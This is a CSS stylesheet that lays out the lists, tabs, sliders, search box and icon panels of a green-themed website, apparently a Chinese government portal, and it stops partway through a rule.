.btn_srh_js_zw4{ width:86px; height:30px; background:#419250;outline:none;border:none; margin-top:-3px;cursor:pointer; text-align:center; font-size:14px; color:#FFFFFF;font-family:"Microsoft YaHei"}

.gzw18-cijiR-ty{ width:702px; overflow:hidden; margin-top:10px;}
.gzw18-cijiR-bt-ty{ width:702px; height:35px; overflow:hidden; border-bottom:2px solid #d3d3d3;}
.gzw18-cijiR-bt-ty h2{ height:35px; line-height:35px; float:left  }
.gzw18-cijiR-bt-ty h2 a{border-bottom:2px solid #277f37; height:35px; padding-bottom:2px; padding-left:15px; padding-right:15px; font-size:20px; color:#000000; font-weight:100;}
.gzw18-cijiR-bt-ty h2 a:hover{color:#2a823a;}
.gzw18-cijiR-bt-ty span{ float:right;height:35px; line-height:35px;}
.gzw18-cijiR-bt-ty span a{ font-size:14px; color:#000000; margin-right:20px;}
.gzw18-cijiR-bt-ty span a:hover{color:#2a823a;}
.gzw18-cijiRxx-ty{ width:702px; overflow:hidden; padding-bottom:10px;}
.gzw18-cijiRxx-ty ul{ padding-top:10px;}
.gzw18-cijiRxx-ty li{ width:702px; height:35px; line-height:35px; position:relative;}
.gzw18-cijiRxx-ty li a{ width:600px; overflow: hidden; display:block; float:left;font-family:"Microsoft YaHei"; font-size:16px; color:#000000; margin-left:10px; white-space: nowrap; text-overflow: ellipsis;}
.gzw18-cijiRxx-ty li a:hover{color:#2a823a;}
.gzw18-cijiRxx-ty li i{font-family:"Microsoft YaHei"; font-size:16px; color:#000000;}
.nyt18-xxgkpR{ width:300px; float:right; overflow:hidden}
.zw_r02{ width:281px; overflow:hidden;}
.zw_r02 h2{ width:281px; height:42px; line-height:42px; overflow:hidden; background:url(lyj18-23.png) no-repeat;}
.zw_r02 h2 span{ padding-left:60px;}
.zw_r02 h2 span a{color:#ffffff;font-family:"Microsoft YaHei"; font-size:18px; font-weight:100;}
.zw_xxgklb { width:279px; margin:0 auto; overflow:hidden; border-bottom:1px solid #d2d2d2;border-left:1px solid #d2d2d2;border-right:1px solid #d2d2d2;}
.zw_xxgkone li{ width:243px; height:35px; line-height:35px; background:url(lyj18-24.png) 0 50% no-repeat; margin-left:25px;}
.zw_xxgkone li a{color:#000000;font-family:"Microsoft YaHei"; font-size:16px; margin-left:20px;}
.zw_xxgkone li a:hover{color:#2a823a}
.zw_xxgkone{ padding-top:5px;}
.zw_xxgktwo{ width:276px; margin:0 auto; overflow: hidden; margin-bottom:8px;}
.zw_xxgktwo li{ width:125px; height:35px; line-height:35px; overflow:hidden;background:#eeeeee; float: left; margin-left:8px; margin-top:7px;}
.zw_xxgktwo li a{color:#535353;font-family:"Microsoft YaHei"; font-size:16px; margin-left:5px; }
.zw_xxgktwo li a:hover{ color:#2a823a}
.zw_xxgktwo li img{ padding-top:6px; float:left; padding-left:7px;}

.zw_xxgktwo2{ width:258px; margin:0 auto; overflow: hidden; margin-bottom:10px;}
.zw_xxgktwo2 li{ width:258px; height:35px; line-height:35px; overflow:hidden;background:#eeeeee; float: left; }
.zw_xxgktwo2 li a{color:#535353;font-family:"Microsoft YaHei"; font-size:16px; margin-left:5px; }
.zw_xxgktwo2 li a:hover{ color:#2a823a}
.zw_xxgktwo2 li img{ padding-top:8px; float:left; padding-left:50px;}
.gzw18-cijiR-ty-nyt01{ width:300px; overflow:hidden; }
.gzw18-cijiR-ty-nyt{ width:300px; overflow:hidden; margin-top:20px;}
.gzw18-cijiR-bt-ty-nyt{ width:300px; height:35px; overflow:hidden; border-bottom:2px solid #d3d3d3;}
.gzw18-cijiR-bt-ty-nyt h2{ height:35px; line-height:35px; float:left  }
.gzw18-cijiR-bt-ty-nyt h2 a{border-bottom:2px solid #277f37; height:35px; padding-bottom:2px; padding-left:15px; padding-right:15px; font-size:20px; color:#000000; font-weight:100;}
.gzw18-cijiR-bt-ty-nyt h2 a:hover{color:#2a823a;}
.gzw18-cijiR-bt-ty-nyt span{ float:right;height:35px; line-height:35px;}
.gzw18-cijiR-bt-ty-nyt span a{ font-size:16px; color:#000000}
.gzw18-cijiR-bt-ty-nyt span a:hover{color:#2a823a;}
.gzw18-cijiRxx-ty-nyt{ width:300px; overflow:hidden; }
.gzw18-cijiRxx-ty-nyt ul{ padding-top:15px;}
.gzw18-cijiRxx-ty-nyt li{ width:300px; height:35px; line-height:35px; position:relative;}
.gzw18-cijiRxx-ty-nyt li a{ width:245px; overflow: hidden; display:block; float:left;font-family:"Microsoft YaHei"; font-size:16px; color:#000000;  white-space: nowrap; text-overflow: ellipsis;}
.gzw18-cijiRxx-ty-nyt li a:hover{color:#2a823a;}
.gzw18-cijiRxx-ty-nyt li i{font-family:"Microsoft YaHei"; font-size:16px; color:#000000;}
.nyt18-qnhn{ width:300px; margin:0 auto; overflow:hidden}
.nyt18-qnhn ul{}
.nyt18-qnhn li{ width:300px; height:35px; overflow:hidden; line-height:35px; background:url(lyj18-25.png) no-repeat; margin-top:23px;}
.nyt18-qnhn li a{ font-size:20px; color:#000000; margin-left:10px;}
.nyt18-qnhn li a:hover{color:#2a823a}

.ej_htm-nyt{ width:702px; overflow:hidden; }
.nyt18-cjhx-01{width:702px; overflow:hidden; height:32px; border-bottom:1px solid #aaaaaa;}
.htm_zb-04{ width:100px; height:32px; overflow:hidden; float:left;}
.htm_zb-04 h2{  width:132px; height:32px;font-family:"Microsoft YaHei"; color:#333333; font-size:20px; font-weight:100; line-height:32px;}
.htm_zb-04 h2 a{ color:#333333; font-size:20px; font-weight:100; }
.htm_zb-04 h2 a:hover{color:#2a823a}
.Content_Tab_0114{width:702px; height:32px; line-height:32px; margin-left:10px; }
.Content_Tab_0114 li{ float:left;font-size:20px; height:32px; text-align:center;font-family:"Microsoft YaHei"; margin-left:10px; }
.Content_Tab_0114 li.Linte a{  color:#418f4f}
.Content_Tab_0114 li a{margin-left:0px;float:left;cursor:pointer; font-size:20px; color:#373737; height:32px; line-height:32px; display:block;font-family:"Microsoft YaHei"; } 
.flfg_0214{ width:702px; overflow:hidden}
.flfg_0214 ul{}
.flfg_0214{ width:702px; margin:0 auto;  }
.flfg_0214 li{
	height: 35px;
    line-height: 35px;
    overflow: hidden;
    width: 100%;
    float: left; 
}

.flfg_0214 li a{
	display: inline-block;
    max-width:600px;
    height: 35px;
    font-size: 16px;
    color: #000;
    float: left;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis; 
}
.flfg_0214 li a:hover{ color:#2a823a;}
.flfg_0214 li em{
	font-size: 16px; 
    float: right;
    color: #000000;
}








.flfg_038-nyt{ width:702px; margin:0 auto;  margin-top:10px; }
.flfg_038-nyt dl li{
	height: 35px;
    line-height: 35px;
    overflow: hidden;
    width: 100%;
    float: left; 
}

.flfg_038-nyt dl li a{
	display: inline-block;
    max-width:600px;
    height: 35px;
    font-size: 16px;
    color: #000;
    float: left;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis; 
}
.flfg_038-nyt dl li a:hover{ color:#2a823a;}
.flfg_038-nyt dl li em{
	font-size: 16px; 
    float: right;
    color: #000000;
}
.nyt18-tjzc14{ width:702px; overflow:hidden; margin-top:20px;}

.cj_tjzc{ width:702px; overflow:hidden}
.cj_tjzc li{ float:left; width:213px; height:205px; overflow:hidden; padding-left:12px; padding-top:15px;}
.cj_tjzc li img{ width:213px; height:140px; overflow:hidden; display: block; margin:0 auto;}
.cj_tjzc li span{ width:213px; height:65px; overflow:hidden; display:block; background:#eeeeee}
.cj_tjzc li span:hover{width:213px; height:87px; overflow:hidden; display:block;}
.cj_tjzc li span a{ width:170px; height:87px; margin:0 auto; display:block; line-height:30px; padding-top:12px; font-size:16px; color:#333333;font-family:"Microsoft YaHei"; line-height:20px;}
.cj_tjzc li span a:hover{ color:#2a823a}
.nyt18-jdh{ width:300px; overflow:hidden;}
.nyt18-jdh span{ width:300px; height:190px; overflow:hidden; margin:0 auto; display:block; padding-top:10px;}
.nyt18-jdh span img{width:300px; height:190px; overflow:hidden;}
.nyt18-jdh ul{ width:280px; overflow:hidden; margin:0 auto; padding-top:15px;}
.nyt18-jdh ul li{ width:280px; height:32px; line-height:32px; overflow:hidden}
.nyt18-jdh ul li a{   white-space: nowrap;text-overflow: ellipsis;   max-width:280px; display: inline-block; overflow:hidden}
.nyt18-jdh ul li a:hover{color:#2a823a;}

.gzw18-cijiR-bt-tay{ width:702px; height:35px; overflow:hidden; border-bottom:1px solid #2a823a;}
.gzw18-cijiR-bt-tay h2{ height:35px; line-height:35px; float:left; background:url(lyj18-18.png) 0 50% no-repeat }
.gzw18-cijiR-bt-tay h2 a{ height:35px;  padding-left:15px; padding-right:15px; font-size:18px; color:#000000; font-weight:100;}
.gzw18-cijiR-bt-tay h2 a:hover{color:#2a823a;}
.gzw18-cijiR-bt-tay span{ float:right;height:35px; line-height:35px;}
.gzw18-cijiR-bt-tay span a{ font-size:14px; color:#000000}
.gzw18-cijiR-bt-tay span a:hover{color:#2a823a;}

.ej_ztxx{ width:702px; overflow:hidden; }
.ej_ztxy{ width:702px; margin:0 auto; overflow:hidden}
.ej_ztxy li{ width:702px; height:160px; overflow:hidden; border-bottom:1px solid #2a823a; padding-top:20px;}
.ej_ztxy li em{ width:260px; height:160px; overflow:hidden;  display:block; float:left}
.ej_ztxy li em img{ width:260px; height:148px; overflow:hidden; margin:0 auto; display:block; }
.ej_ztxy li span{ width:415px; float:right;overflow:hidden}
.ej_ztxy li span h2{ height:30px;}
.ej_ztxy li span h2 a{color:#277f37;font-family:"Microsoft YaHei"; font-size:18px; font-weight:100;}
.ej_ztxy li span p{color:#000000;font-family:"Microsoft YaHei"; font-size:16px; padding-top:5px;}
.ej_right02{ width:252px; overflow:hidden; }
.ej_right02 ul{ width:252px; overflow:hidden; margin:0 auto; }
.ej_right02 ul li{ width:252px; height:62px; overflow:hidden; margin-bottom:12px;} 
.ej_right02 ul li img{width:250px; height:62px; overflow:hidden;}
.ej_gwy53{ width:1053px; margin:0 auto; overflow:hidden; margin-top:20px;}
.ej_right2bt53{ width:1053px; height:35px;background:url(lyj18-18.png) 0 50% no-repeat; border-bottom:1px solid #2a823a; }
.ej_right2bt53 h2 a{ width:120px; height:35px; text-align:center;  float:left; display:block; line-height:40px;color:#333333;font-family:"Microsoft YaHei"; font-size:20px; font-weight:100;}
.ej_right2bt53 h2 a:hover{ color:#2a823a;}
.ej_right2bt53 span{ float:right; height:40px; line-height:45px;color:#000000;font-family:"Microsoft YaHei"; font-size:14px; padding-right:15px;}
.cy_jsuhfxx53{ width:1053px; overflow:hidden; padding-top:10px; margin:0 auto}
.cy_jsuhfxx53 li{ width:350px; height:32px; line-height:32px; float:left; overflow:hidden;font-family:"Microsoft YaHei"; color:#333333; font-size:16px;}
.cy_jsuhfxx53 li a{font-family:"Microsoft YaHei"; color:#000000; font-size:18px;}
.cy_jsuhfxx53 li a:hover{color:#2a823a;}

.left17{ width:1053px; height:410px; overflow:hidden; margin:0 auto; background:#e5e5e5; margin-bottom:25px;}
.flash17{ width:1053px; height:410px; overflow:hidden; display:inline;}
.container,.container * {margin:0;padding:0;}
.container {width:1053px; height:410px;overflow:hidden;position:relative;}
.slider17 {position:absolute;}
.slider17 li {width:1053px; height:410px;overflow:hidden; display:block}
.slider17 img {width:730px; height:410px; overflow:hidden; float:left; display:block}
.slider17 i{ width:300px;height:410px; overflow: hidden; float:right; font-size:16px; color:#000000; line-height:23px; margin-left:2px;display:block; font-style:normal;font-family:"Microsoft YaHei";}
.slider17 a{ font-size:20px; font-family:"Microsoft YaHei"; color:#000000; line-height:20px;} 
.slider17 a:hover{ font-size:20px;color:#2a823a} 
.num {position:absolute;right:5px;bottom:5px;}
.num li {float:left;color:#2a823a;text-align:center;line-height:14px;width:10px;height:10px;font-family:Arial;font-size:12px;cursor:pointer;overflow:hidden;margin:2px 3px;background-color: #ffffff;}
.num li.on {color: #ffffff;line-height:21px;width:10px;height:10px;font-size:16px;border:0;background-color:#2a823a;font-weight:700;}


.htm_zb-05{ width:100%; height:45px; overflow:hidden; float:left;}
.htm_zb-05 h2{  width:100%; height:45px;font-family:"Microsoft YaHei"; font-size:22px; font-weight:500; line-height:45px;}
.htm_zb-05 h2 a{ font-size:20px; color:#277f37; font-weight:500px;}
.nyt18-cjhx05{width:100%px; overflow:hidden; height:45px; border-bottom:1px solid #aaaaaa;}
.h25{ margin-top:15px;}

.nyt18-jdh-05{ width:293px; overflow:hidden; margin:0 auto; }
.nyt18-jdh-05 span{ width:300px; height:168px; overflow:hidden; margin:0 auto; display:block; padding-top:10px;}
.nyt18-jdh-05 span img{width:300px; height:168px; overflow:hidden;}
.nyt18-jdh-05 ul{ width:280px; overflow:hidden; margin:0 auto; padding-top:15px;}

.nyt18-jdh-05 ul li{
	height: 35px;
    line-height: 35px;
    overflow: hidden;
    width: 100%;
    float: left; 
}

.nyt18-jdh-05 ul li a{
	display: inline-block;
    max-width:200px;
    height: 35px;
    font-size: 16px;
    color: #000;
    float: left;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis; 
}
.nyt18-jdh-05 ul li a:hover{ color:#2a823a;}
.nyt18-jdh-05 ul li em{
	font-size: 16px; 
    float: right;
    color: #000000;
}

.cy_ytbt{ width:1053px; overflow:hidden; margin:0 auto;border-bottom:1px solid #aaaaaa;}
.cy_ytbt h2{ text-align:center; color:#000000; font-size:22px; font-weight:600; padding-top:10px; padding-bottom:20px;}
.cy_ytbt li{ float:left; font-size:14px; color:#000000; height:40px; line-height:40px; overflow:hidden; margin-left:15px;}
.conm{ width:1015px; padding-top:20px;overflow:hidden; margin:0 auto; font-size:14px;}
.conm h2{ width:1015px; overflow:hidden; padding-bottom:20px; font-size:14px; font-weight:100; margin-left:700px;}
.xil_rci{ width:1012px; border:1px solid #e5e5e5; overflow:hidden;margin:0 auto; margin-top:50px; padding-bottom:20px;}
.gaojian{ width:990px; margin:0 auto; overflow:hidden; padding-top:20px;}
.gaojian span{ color:#2a823a;font-family:"Microsoft YaHei"; font-size:18px;width:990px; display:block; padding-bottom:10px; }
.gaojian li{color:#000000;font-family:"Microsoft YaHei"; font-size:16px; width:990px; height:28px; line-height:28px;}
.gaojian li a{color:#000000;white-space: nowrap;text-overflow: ellipsis;max-width:990px; }
.gaojian li a:hover{color:#2a823a;}

.ej_tpyl{ width:1053px; margin:0 auto; overflow:hidden;}
.ej_tpyl li{ float:left; width:218px; overflow:hidden; padding-left:25px; padding-right:16px; padding-top:25px;}
.ej_tpyl li a img{ width:202px; height:135px; border:8px solid #eeeeee; overflow:hidden; display:block}
.ej_tpyl li a img:hover{border:8px solid #32a853;}
.ej_tpyl li span{ width:218px; height:76px; overflow:hidden; background:#eeeeee; display:block}
.ej_tpyl li span a{ width:205px; height:50px; margin:0 auto; overflow: hidden; display:block;font-size:16px; color:#000000;font-family:"Microsoft YaHei"; }
.ej_tpyl li span a:hover{color:#2a823a;font-family:"Microsoft YaHei"; }
.ej_tpyl li span dt{ width:205px; height:26px; display:block; overflow:hidden; margin:0 auto;font-size:14px; color:#000000;font-family:"Microsoft YaHei";}

.lm3-r-4-l-m{
    width: 500px;
    margin-top: 12px;
    border:2px solid #eee;
    border-radius: 6px;
    height: 310px;
    overflow: hidden;
    position: relative;
}
.lm3-r-4-l-m>ul{
    display: block;
    width: 498px;
    padding: 5px 0;
    margin: 0 auto;
    overflow: hidden;
}
.lm3-r-4-l-m>ul>li{
    line-height: 34px;
    width: 495px;
    float: left;

}
.lm3-r-4-l-m>ul>li>i{
    display: inline-block;
    width: 15px;
    float: left;
    text-align: center;
}
.lm3-r-4-l-m>ul>li>a{
    display: inline-block;
    float: left;
    max-width: 470px;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.lm3-r-4-l-m>ul>li>a:hover{color:#2a823a}
.lm3-r-4-l-m>ul>li>div.yinc{
    display: none;
    width: 466px;
    float: left;
    height: 20px;
}
.lm3-r-4-l-m>ul>li>div.yinc a{
    display: inline-block;
    float: left;
    font-size: 14px;
     height: 20px;
     line-height: 20px;
    padding: 0 8px;
    margin-left: 20px;
    background: #e5e5e5;
    border-radius: 8px;
}
.lm3-r-4-l-m>ul>li>div.yinc a:hover{color:#2a823a}
.lm3-r-4-l-m>ul>li:hover{
    border:1px solid #dcdcdc;
    border-top: 3px solid #dcdcdc;
    padding-bottom: 5px; color:#2a823a
}
.lm3-r-4-l-m>ul>li:hover div.yinc{
    display: block;
}
.zx-page{
    width: 100%;
    height: 32px;
    line-height: 32px;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: center;
}
.lm3-r-4-l-x{
    width: 505px;
    height: 42px;
    line-height: 42px;
    margin-top: 15px;
   
}
.lm3-r-4-l-x span{  height:42px;
      line-height: 42px;
  
}
.lm3-r-4-l-x span a{
    float:left;
 ;width:90px; height:42px; display:block;
    font-size: 16px; padding-left:40px; margin-left:15px;
}
.lm3-r-4-l-x span a:hover{color:#2a823a}
.lm3-r-4-l-x span.lm3-r-4-l-x-sp1 a{
    background: #eeeeee url(jyh-czt-bj42.png) 12px 50% no-repeat ;
}
.lm3-r-4-l-x span.lm3-r-4-l-x-sp2 a{
    background: #eeeeee url(jyh-czt-bj43.png) 12px 50% no-repeat ;
}
.lm3-r-4-l-x span.lm3-r-4-l-x-sp3 a{
    background: #eeeeee url(jyh-czt-bj44.png) 12px 50% no-repeat ;
}


.lm3-r-4-r{
    width: 308px;
    float: right;
}
.lm3-r-4-r-1{
    height: 41px;
    width: 100%;
}
.lm3-r-4-r-1 span{
    display: inline-block;
    width: 151px;
    height: 41px;
    line-height: 41px;
     background: url(jyh-czt-bj45.png)  no-repeat ; text-align:center
}
.lm3-r-4-r-1 span a{
    display: inline-block;
    width: 100%;
    height: 100%;
    font-size: 16px;
    color: #000;
    
  
}
.lm3-r-4-r-1 span a:hover{ color:#2a823a;}
.lm3-r-4-r-1 span.lm3-r-4-r-1-sp1{
    float: left;
}
.lm3-r-4-r-1 span.lm3-r-4-r-1-sp2{
      float: right;
}
.lm3-r-4-r-1 span.lm3-r-4-r-1-sp1 a{

   
}
.lm3-r-4-r-1 span.lm3-r-4-r-1-sp2 a{
  
   
}
.lm3-r-4-r-2{
    width: 100%;
    height: 32px;
    line-height: 32px;
    text-align: center;
    margin-top: 10px;
    background: #32a853;
}
.lm3-r-4-r-2 a{
    color: #fff;
    font-size: 16px;
}
.lm3-r-4-r-3{
    width: 100%;
    height: 30px;
    margin-top: 5px;
}
.lm3-r-4-r-3-l{
    width: 98px;
    height: 30px;
    float: left;
    position: relative;
    background: url(jyh-czt-bj48.png)  no-repeat ;
}
.lm3-r-4-r-3-l>input {
    display: block;
    width: 98px;
    height: 30px;
    line-height: 30px;
    border: 0;
    outline: 0;
    background: none;
    font-size: 14px;
    text-align: center;
    text-indent: -10px;
}
.lm3-r-4-r-3-l ul {
    width: 98px;
    display: none;
    position: absolute;
    top: 30px;
    overflow: hidden;
    background-color: #fff;
    border: 1px solid #dcdcdc;
    border-top: 0;
    z-index: 9999;
}
.lm3-r-4-r-3-l ul li {
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    padding: 0 10px;
    cursor: pointer;
    font-size: 14px;
}
.lm3-r-4-r-3-r{
    width: 204px;
    height: 30px;
    float: right;
    position: relative;
     background: url(jyh-czt-bj49.png)  no-repeat ;
}
.lm3-r-4-r-3-r input {
    border: none;
    outline: none;
    width: 160px;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    float: left;
    left: 10px;
    background: transparent;
    position: absolute;
    top: 0px;
}
.lm3-r-4-r-3-r button {
    height: 30px;
    border: 0;
    width: 33px;
    position: absolute;
    cursor: pointer;
    right: 0px;
    background: transparent;
}
.lm3-r-4-r-4{
    width: 100%;
    margin-top: 15px;
    overflow: hidden;
}
.lm3-r-4-r-4 ul{
    width: 315px;
}
.lm3-r-4-r-4 ul li{
    width: 151px;
    height: 70px;
    float: left;
    margin-right: 6px;
    margin-bottom: 6px;
    background: #eeeeee;
    text-align: center;
}
.lm3-r-4-r-4 ul li a{
    display: inline-block;
    width: 100%;
    height: 100%;
}
.lm3-r-4-r-4 ul li:hover{
    background: #fff;
}
.lm3-r-4-r-4 ul li i{
    display: inline-block;
    width: 36px;
    height: 34px;

    margin: 0 auto;
    margin-top: 5px;
}

.gzw18-cijiR01-bt-ty{ width:308px; height:35px; overflow:hidden; border-bottom:1px solid #d3d3d3;}
.gzw18-cijiR01-bt-ty h2{ height:35px; line-height:35px; float:left  }
.gzw18-cijiR01-bt-ty h2 a{ height:35px; padding-bottom:2px; padding-left:15px; padding-right:15px; font-size:20px; color:#000000; font-weight:100;}
.gzw18-cijiR01-bt-ty h2 a:hover{color:#2a823a;}

.gzw18-cijiRxx01-ty{ width:308px; overflow:hidden; padding-bottom:10px;}
.gzw18-cijiRxx01-ty ul{ padding-top:10px;}
.gzw18-cijiRxx01-ty li{ width:308px; height:30px; line-height:30px; position:relative; overflow:hidden}
.gzw18-cijiRxx01-ty li a{ width:250px; overflow: hidden; display:block; float:left;font-family:"Microsoft YaHei"; font-size:16px; color:#000000; white-space: nowrap; text-overflow: ellipsis;}
.gzw18-cijiRxx01-ty li a:hover{color:#2a823a;}
.gzw18-cijiRxx01-ty li i{font-family:"Microsoft YaHei"; font-size:16px; color:#000000;}

.lm3-r-5-l{
    width: 530px;
    height: 416px;
    float: left;
    border:1px solid #ececec;
}
.lm3-r-5-l-t{
    width: 100%;
    height: 45px;
    border-bottom:1px solid #ececec;
}
.lm3-r-5-l-t>span{
    display: inline-block;
    float: left;
    padding-left: 25px;
    margin-left: 15px;
    line-height: 45px;
    height: 45px;
    border-bottom: 2px solid #277f37;
    background: url(jyh-czt-bj57.png) 0 50% no-repeat ;
}
.lm3-r-5-l-t>span>a{
    font-size: 20px;
}
.lm3-r-5-l-t>a{
    display: inline-block;
    float: right;
    padding: 4px 6px;
    background: #32a853;
    color: #fff;
    font-size: 14px;
    border-radius: 10px;
    margin-right: 20px;
    margin-top: 12px;
}
.lm3-r-5-l-m{
    height: 28px;
    width: 100%;
    background: #eeeeee;
    margin-top: 8px;
}
.lm3-r-5-l-m span{
    display: inline-block;
    float: left;
    line-height: 28px;
    color: #000000;
    font-size: 16px;
    text-align: center;
}
.lm3-r-5-l-m span.r-5-l-sp1{
    width: 360px;
}
.lm3-r-5-l-m span.r-5-l-sp2{
    width: 80px;
}
.lm3-r-5-l-m span.r-5-l-sp3{
    width: 80px;
}
.lm3-r-5-l-x{
    margin-top: 5px;
    width: 100%;
}
.lm3-r-5-l-x ul{
    display: block;
    overflow: hidden;
}
.lm3-r-5-l-x ul li{
    width: 100%;
    float: left;
    height: 36px;
    line-height: 36px;
}
.lm3-r-5-l-x ul li span{
    display: inline-block;
    float: left;
    text-indent: 33px;
    background: url(jyh-czt-bj58.png) no-repeat 10px center;
    width: 360px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.lm3-r-5-l-x ul li span a{
    font-size: 16px;
}
.lm3-r-5-l-x ul li span a:hover{color:#2a823a}
.lm3-r-5-l-x ul li em{
    display: inline-block;
    width: 80px;
    float: left;
    text-align: center;
    font-size: 14px;
    color: #c9c9c9;
}
.lm3-r-5-l-x ul li i{
    display: inline-block;
    width: 80px;
    float: left;
    text-align: center;
    font-size: 14px;
    color: #c9c9c9;
}
.lm3-r-5-r{
    width: 308px;
    height: 416px;
    float: right;
    border:1px solid #ececec;
}
.lm3-r-5-r-nr{
    width: 278px;
    margin: 0 auto;
}
.kong15{
    height: 15px;
}
.lm3-r-5-r-nr-t{
    width: 100%;
    overflow: hidden;
    margin-bottom: 5px;
}
.lm3-r-5-r-nr-t ul{
    width: 300px;
}
.lm3-r-5-r-nr-t ul li{
    width: 133px;
    height: 32px;
    line-height: 32px;
    float: left;
    margin-right: 12px;
    margin-bottom: 8px;
    background: #eeeeee; float:left;
}
.lm3-r-5-r-nr-t ul li a{
    
    width: 100%;
    height: 100%;
   
    font-size: 16px; margin-left:43px;
}
.lm3-r-5-r-nr-t ul li a:hover{color:#2a823a}
.lm3-r-5-r-nr-t ul li.r-nr-t-li1{
     background: #eeeeee url(nyt18-c1.jpg) 10px 50% no-repeat;
}
.lm3-r-5-r-nr-t ul li.r-nr-t-li2{
     background: #eeeeee url(nyt18-c2.jpg) 10px 50% no-repeat;
}
.lm3-r-5-r-nr-t ul li.r-nr-t-li3{
     background: #eeeeee url(nyt18-c3.jpg) 10px 50% no-repeat;
}
.lm3-r-5-r-nr-t ul li.r-nr-t-li4{
     background: #eeeeee url(nyt18-c4.jpg) 10px 50% no-repeat;
}
.lm3-r-5-r-nr-t ul li.r-nr-t-li5{
     background: #eeeeee url(nyt18-c5.jpg) 80px 50% no-repeat;
}
.lm3-r-5-r-nr-t ul li.r-nr-t-li6{
     background: #eeeeee url(nyt18-c6.png) 10px 50% no-repeat;
}
.lm3-r-5-r-nr-t ul li.r-nr-t-li7{
     width: 278px;
    height: 32px;
    line-height: 32px;
    float: left;
    margin-right: 0;
    margin-bottom:0;
    background: #eeeeee url(../images/jyh-czt-bj65.png) no-repeat 70px center;
    text-align: center;
}
.lm3-r-5-r-nr-t ul li.r-nr-t-li7 a{
     display: inline-block;
    width: 100%;
    height: 100%;
    text-indent: 0;
    font-size: 16px;
}
.lm3-r-5-r-nr-t ul li.r-nr-t-li7 a:hover{color:#2a823a}
.lm3-r-5-r-nr-m{
    width: 100%;
    height: 45px;
    line-height: 45px;
    border:1px solid #277f37;
    margin-bottom: 5px; background:url(lyj18-14.png) 50px 50% no-repeat;
}
.lm3-r-5-r-nr-m p a{
    width: 100%;
    height: 100%;
    font-size: 18px; margin-left:100px;
}
.lm3-r-5-r-nr-m p a:hover{color:#2a823a;}
.lm3-r-5-r-nr-x{
    width: 100%;
    margin-top: 15px;
}
.lm3-r-5-r-nr-x-t{
    width: 100%;
    line-height: 24px;
    overflow: hidden;
}
.lm3-r-5-r-nr-x-t>span{
    display: inline-block;
    float: left;
}
.lm3-r-5-r-nr-x-t>span a{
    font-size: 16px;
}
.lm3-r-5-r-nr-x-t>span a:hover{color:#2a823a}
.lm3-r-5-r-nr-x-t>a{
    display: inline-block;
    float: right;
    color: #ca1c1d;
    font-size: 12px;
}
.lm3-r-5-r-nr-x-x{
    width: 100%;
}
.lm3-r-5-r-nr-x-x ul{
    display: block;
    padding: 5px 0;
}
.lm3-r-5-r-nr-x-x ul li{
    line-height: 30px;
    float: left;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
   
    height: 30px;
}
.lm3-r-5-r-nr-x-x ul li i{
    display: inline-block;
    float: left;
    width: 15px;
    text-align: center;
}
.lm3-r-5-r-nr-x-x ul li a{
    font-size: 16px;
}
.lm3-r-5-r-nr-x-x ul li a:hover{color:#2a823a}
.zx-tab5{ width:858px; margin:0 auto; overflow:hidden; margin-top:15px;}
.wqb18-ztlb{width:1051px; margin:0 auto; overflow:hidden; margin-top:15px; height:98px; background:#eeeeee}
.wqb18-ztlj {
    width: 44px;
    float: left;
    overflow: hidden;
}
.wqb18-ztll {
    width: 1007px;
    float: right;
    overflow: hidden;
    height: 106px;
    
}
.lmb {
    float: right;
    width: 25px;
    height: 63px;
    display: block;
    margin-right: 5px;
    margin-top: 15px;
}
.lma {
    float: left;
}

.lm4{
    width: 1051px;
    margin: 0 auto;
    margin-top: 20px;
    height: 175px;
    background: #f5f5f5;
 
    border-left: 0;
}
.lm4-l{
    width: 42px;
    height:100%;
    background: #32a853;
    float: left;

}
.lm4-l a{
    display: block;
    width: 24px;
    margin: 0 auto;
    font-size: 22px;
    font-weight: bold;
    color: #fff;
    line-height: 62px;
    text-align: center;
}
.kong25{
    height: 25px;
}
.lm4-l a:hover{
    font-size: 23px;
}
.lm4-r{
    width: 952px;
    float: left;
    margin-left: 22px;
    padding-top: 10px;
}
.lm4-r-t {
    width: 1006px;
    height:106px;
    position: relative;
}
.lm4-r-t ul {
    display: block;
    overflow: hidden;
}
.lm4-r-t ul li {
    width: 232px;
    margin-top: 11px;
    float: left;
    height: 70px;
    border-right: 1px dotted #aeaeae;
}
.lm4-r-t ul li p {
    text-indent: 20px;
    height: 35px;
    line-height: 35px;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.lm4-r-t ul li p a {
    font-size: 16px;
}
.lm4-r-x{
    width: 1051px; margin:0 auto; overflow:hidden;
    margin-top: 25px; 
}
.hy_gdl2{
    width: 24px;
    height: 66px;
    float: left;
    cursor: pointer;
}
.hy_gdr2{
     width: 24px;
    height: 66px;
   
    cursor: pointer; float:right;
}
.hy_gdm2 {
    width:1000px;
    float: left;
    height: 66px;
    overflow: hidden;
}
.hy_gdm2 ul{
    width: 5000px;
}
.hy_gdm2 ul li{
    width: 248px;
    height: 66px;
    float: left;
    box-sizing: content-box;
    padding-right: 2px;
    position: relative;
}

.qstb{
    width: 1050px;
    padding: 12px 0;
    text-align: center;
    border: 1px dashed #aaaaaa;
}
.qstb a{
    display: inline-block;
    height: 57px;
    line-height: 57px;
    padding: 0 24px 0 60px;
    font-size: 18px;
    margin: 0 15px;
}

.qstb a.qstb-a1{
    background:url(jyh-czt-bj81.png) 18% 50%  no-repeat ;
}
.qstb a.qstb-a2{
    background:url(jyh-czt-bj82.png) 18% 50%  no-repeat ;
}
.qstb a.qstb-a3{
    background:url(jyh-czt-bj83.png) 18% 50%  no-repeat ;
}
.qstb a.qstb-a4{
    background:url(jyh-czt-bj84.png) 18% 50%  no-repeat ;
}
.qstb a.qstb-a5{
    background:url(jyh-czt-bj85.png) 18% 50%  no-repeat ;
}
.qstb a.qstb-a1:hover{
    color: #fff;
    background: #32a853 url(jyh-czt-bj81.png) 18% 50%  no-repeat;
    border-radius: 10px;
}
.qstb a.qstb-a2:hover{
    color: #fff;
